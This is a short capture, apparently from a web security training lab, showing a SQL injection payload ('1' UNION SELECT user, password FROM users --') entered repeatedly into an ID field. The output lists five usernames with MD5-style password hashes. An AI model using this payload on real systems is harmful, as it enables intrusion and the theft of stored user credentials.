 Submit
ID: 1' UNION SELECT user, password FROM users --
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password FROM users --
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user, password FROM users --
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user, password FROM users --
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user, password FROM users --
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user, password FROM users --
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99